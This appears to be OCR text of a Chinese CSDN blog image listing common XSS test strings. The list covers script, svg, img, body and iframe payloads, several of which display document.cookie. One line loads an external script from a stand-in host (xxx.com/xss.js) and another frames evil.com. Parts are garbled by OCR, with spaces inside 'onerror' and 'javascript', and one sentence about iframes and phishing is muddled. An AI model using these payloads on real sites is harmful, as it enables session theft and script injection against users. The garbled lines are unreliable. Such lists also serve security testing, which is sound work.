 常用测试语句语句
1 <script language='javascript'>alert('test! ');</script>
2 <script>alert('test')</script>
3 <svg/onload=alert(1)> ">
4 <svg/onload=alert(1)// onfocus=javascript:alert(2)
5 " onmouseover="prompt('xss')" bad=
<script src=http://xxx.com/xss.js></script> #引用外部的 xss
<script> alert("hack")</script> #弹 出 hack
<script>alert(document.cookie)</script> #弹 出 cookie
<img>标签：
<img src=1 on er ror=alert("hack")>
<img src=1 onerror=alert(/hack/)>
<img src =1 onerror=alert(document.cookie)> #弹 出 cooki e
<img src=1 on er ror=alert(123)> 注 ：对 于 数 字 ，可 以 不 用 引号
<img src ="javascri pt:alert("XSS");" >
<img dyn src="javas cript:alert('XSS' )" >
<img low src="javas cript:alert('XSS' )" >
<body>标 签 ：可 以 使 用 onload 属 性 或 其 他 更 加 模 糊 的 属 性（ 如 属 性 ）在 标 记
内部传递 XSS 有 效 内 容 background
0x00实验室
<body background="javascript:alert("XSS")">
<iframe>标签：该 <iframe>标 签 允 许 另 一 个 HTML 网页的嵌入到父页面。
IFrame 可以包含 Jav aScript， 但 是 ， 请 注 意 ， 由 于 浏 览 器 的 内 容 安 全 策 略
（ CSP），iFrame 中 的 J avaScript 无 法 访 问 父 页 面 的 DOM。然 而 ，IF rame 仍 然
是非常有效的解除网络钓鱼攻击的手段。
<iframe src=” htt p: //evil.com/xss.ht ml” >
CSDN @qwetvg